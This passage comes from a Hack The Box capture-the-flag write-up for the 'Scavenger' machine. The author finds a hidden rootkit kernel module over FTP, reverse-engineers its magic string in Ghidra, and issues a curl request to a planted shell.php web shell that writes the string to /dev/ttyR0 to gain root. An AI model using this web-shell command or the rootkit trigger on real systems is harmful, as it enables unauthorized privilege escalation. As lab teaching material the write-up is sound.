ftp>Did you see it? Read the folders again, this time more carefully. Still didn;t see it? Well, me neither. However, after reading that list a lot of times, I finally realised that … is a user-created directory:

ftp> cd ...

250 Directory successfully changed.

ftp> ls -lah

200 PORT command successful. Consider using PASV.

150 Here comes the directory listing.

drwxr-xr-x 2 1001 1004 4096 Feb 02 2019 .

drwx------ 4 1001 1004 4096 Feb 01 2019 ..

-rw-r--r-- 1 0 0 399400 Feb 02 2019 root.ko

226 Directory send OK.

ftp> Getting root.txt

After downloading root.ko, I opened it in ghidra and read the root_write function, which compared the data written to the character device with the magic string. You can find below a snippet of the code:

/* WARNING: Could not reconcile some variable overlaps */

ssize_t root_write(file *f,char *buf,size_t len,loff_t *off)

{

long lVar1;

int iVar2;

void *__s1;

long lVar3;

ulong uVar4;

ulong extraout_RDX;

long in_GS_OFFSET;

char a [4];

char b [5];

char magic [8];

__fentry__();

lVar1 = *(long *)(in_GS_OFFSET + 0x28);

a = 0x743367;

b._0_4_ = 0x76317250;

magic = 0x746f3052743067;

b[4] = 0;

__s1 = (void *)__kmalloc(extraout_RDX + 1,0x24000c0);

if (__s1 == (void *)0x0) {

printk(&DAT_00100358);

uVar4 = extraout_RDX;

}

else {

__check_object_size(__s1,extraout_RDX,0);

_copy_from_user(__s1,buf,extraout_RDX & 0xffffffff);

snprintf(magic,8,"%s%s",a,b);

iVar2 = memcmp(__s1,magic,7);

if (iVar2 == 0) {

lVar3 = prepare_creds();

if (lVar3 == 0) {

printk("ttyRK: Cannot prepare credentials\n");

uVar4 = 0;

goto LAB_001000b9;

}

printk("ttyRK: You got it.\n");Basically, the magic variable (which holds the magic string, duh) starts with the value ‘to0Rt0g’, which is g0tR0ot read backwards. However, before the comparison, it is modified to the concatenation of a and b. If a represents ‘t3g’ and b ‘v1rP’, the concatenation would be ‘g3tPr1v’ (don’t forget to read a and b backwards!). I used shell.php to execute the command that would elevate my shell’s privilege:

root@fury-battlestation:~/htb/blog/scavenger# curl "http://sec03.rentahacker.htb/shell.php?hidden=echo%20g3tPr1v%20%3E%20/dev/ttyR0;%20id"

uid=0(root) gid=0(root) groups=0(root),1004(customers)

root@fury-battlestation:~/htb/blog/scavenger#For those of you who don;t want to urldecode online, I just executed ;echo g3tPr1v > /dev/ttyR0; id;

The root flag starts with ‘4a’ 😉

If you liked this post and want to support me, please follow me on Twitter 🙂

Until next time, hack the world.

yakuhito, over.